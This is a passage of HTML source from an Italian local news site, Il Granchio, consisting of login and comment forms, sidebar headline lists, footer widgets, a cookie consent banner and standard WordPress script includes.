                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo profilo</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la tua password?</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">Ti abbiamo inviato una password via email</div>
                        </div>
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/#respond" style="display:none;">Elimina</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">accedi al tuo account per lasciare un commento </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Facebook</span></h4><div class="textwidget custom-html-widget"><br />
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.10&appId=1716587961913068";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/ilgranchio.it/" data-tabs="timeline" data-height="400" width="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ilgranchio.it/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ilgranchio.it/">Il Granchio</a></blockquote></div>
<p></p>
<div class="clever-core-ads"></div></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Ultimi Articoli</span></h4>
		<ul>
											<li>
					<a href="https://ilgranchio.it/2026/01/21/per-i-residenti-di-via-goldoni-a-lavinio-stazione-risveglio-senza-acqua-potabile/">Per i residenti di via Goldoni a Lavinio stazione risveglio senza acqua potabile.</a>
											<span class="post-date">21 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/21/associazioni-tagliate-dallelenco-del-runts-il-sindaco-burrini-chiede-incontro-con-lassessore-maselli/">Associazioni tagliate dall’elenco del Runts, il sindaco Burrini chiede incontro con l’assessore Maselli</a>
											<span class="post-date">21 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/">Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/20/lorenzo-toti-il-tatuatore-dal-trionfo-a-roma-ai-mondiali-in-germania/">Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://ilgranchio.it/2026/01/20/sui-social-corrono-le-proteste-per-i-mancati-interventi-di-acqualatina/">Sui social corrono le proteste per i mancati interventi di Acqualatina</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-23099","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "19261";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "6421";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/21/per-i-residenti-di-via-goldoni-a-lavinio-stazione-risveglio-senza-acqua-potabile/"  rel="bookmark" class="td-image-wrap " title="Per i residenti di via Goldoni a Lavinio stazione risveglio senza acqua potabile." ><img class="entry-thumb" src="" alt="" title="Per i residenti di via Goldoni a Lavinio stazione risveglio senza acqua potabile." data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/8c421186-f41b-41ba-aac1-62a84fbdef8d-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/21/per-i-residenti-di-via-goldoni-a-lavinio-stazione-risveglio-senza-acqua-potabile/"  rel="bookmark" title="Per i residenti di via Goldoni a Lavinio stazione risveglio senza acqua potabile.">Per i residenti di via Goldoni a Lavinio stazione risveglio senza...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:26:12+01:00" >21 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/21/associazioni-tagliate-dallelenco-del-runts-il-sindaco-burrini-chiede-incontro-con-lassessore-maselli/"  rel="bookmark" class="td-image-wrap " title="Associazioni tagliate dall’elenco del Runts, il sindaco Burrini chiede incontro con l’assessore Maselli" ><img class="entry-thumb" src="" alt="" title="Associazioni tagliate dall’elenco del Runts, il sindaco Burrini chiede incontro con l’assessore Maselli" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1963-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/21/associazioni-tagliate-dallelenco-del-runts-il-sindaco-burrini-chiede-incontro-con-lassessore-maselli/"  rel="bookmark" title="Associazioni tagliate dall’elenco del Runts, il sindaco Burrini chiede incontro con l’assessore Maselli">Associazioni tagliate dall’elenco del Runts, il sindaco Burrini chiede incontro con...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:59:55+01:00" >21 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/"  rel="bookmark" class="td-image-wrap " title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale" ><img class="entry-thumb" src="" alt="" title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2e07bd4e-148a-4fad-875b-a0d9bccc35f9-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/"  rel="bookmark" title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale">Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:04:44+01:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16998</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8453</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5020</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4024</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2492</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1904</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970f0bccba23
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
